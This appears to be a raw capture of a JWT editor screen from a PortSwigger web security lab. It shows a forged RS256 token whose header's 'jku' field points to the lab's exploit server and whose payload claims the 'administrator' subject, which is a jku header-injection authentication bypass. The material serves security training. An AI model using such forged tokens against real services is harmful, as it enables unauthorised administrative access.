 JWT 1 - eyJraWQiOiJkZDQyN2I5Mi01ZTkzLTQ2YzgtYTViZC00Zjg4OGYwMzcxYjYiLCJh ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczODA3NjI4Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
F3xK9utNE2zynvcHsWn5g0tSTWQgdIzLoh-VE5425Cme4viQnx9rP_HH70_qjNUBGUG9h8GRKV2O2XAnDaAxL_JRp79TMbl2a7ozDmvYaCy5xn
_QuC1RBJHBG6TiNfecZyAmnuC-I7kokUYK1sal--adfhXQ1l9bhO922i75tMfXQ0taXYH7p13rlxrBnzztnI3MbTHW2VWWWJlkqrASDdazuhvf
hLuqwUY3wxg_j_iBfoSE_p_Z6bT6IJFO5SZrvT3i9qgHdIsQe7Mk1n7KmpPMxbSHEA9cTBSpNflJPYRD2C7AurwnNXe2haP3TxVJ0RPOgU-Rf4
XxL9_6vnV5HA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "dd427b92-5e93-46c8-a5bd-4f888f0371b6",
"alg": "RS256",
"jku": "https://exploit-0a5d00930380834687c40d5c01d9002b.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1738076287,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
17 7C 4A F6 EB 4D 13 6C F2 9E F7 07
4B 52 4D 64 20 74 8C CB A2 1F 95 13
9E E2 F8 90 9F 1F 6B 3F F1 C7 EF 4F
19 41 BD 87 C1 91 29 5D 8E D9 70 27
F2 51 A7 BF 53 31 B9 76 6B BA 33 0E
B9 C6 7F D0 B8 2D 51 04 91 C1 1B A4
67 20 26 9E E0 BE 23 B9 28 91 46 0A
E6 9D 7E 15 D0 D6 5F 5B 84 EF 76 DA
Information
• Expiration Time - Tue Jan 28 2025 14:58:07
Attack Sign Encrypt